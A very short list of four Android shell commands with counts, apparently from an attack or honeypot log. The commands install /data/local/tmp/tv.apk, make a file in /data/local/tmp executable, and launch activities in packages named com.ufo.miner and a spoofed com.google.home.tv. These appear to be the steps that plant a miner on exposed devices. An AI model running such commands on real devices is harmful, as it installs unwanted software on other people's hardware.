 am start -n com.google.home.tv/com.example.test.MainActivity 4
am start -n com.ufo.miner/com.example.test.MainActivity 4
chmod 0755 /data/local/tmp/log 4
pm install /data/local/tmp/tv.apk 4